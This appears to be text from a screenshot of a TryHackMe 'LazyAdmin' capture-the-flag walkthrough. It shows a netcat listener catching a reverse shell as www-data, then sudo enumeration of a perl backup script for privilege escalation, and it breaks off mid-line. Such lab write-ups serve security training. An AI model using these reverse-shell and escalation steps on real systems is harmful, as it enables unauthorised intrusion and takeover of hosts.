 ┌──(hoax㉿kali)-[~/thm/lazyadmin]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.45.240] from (UNKNOWN) [10.10.89.85] 45964
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 19:34:23 up 22 min,  0 users,  load average: 0.00, 0.02, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ cd /home/itguy
$ ./backup.pl
$ sudo ./backup.pl
sudo: no tty present and no askpass program specified
$ sudo /usr/bin/perl /home/itguy/backup.pl
Before running "backu
Run the backup.pl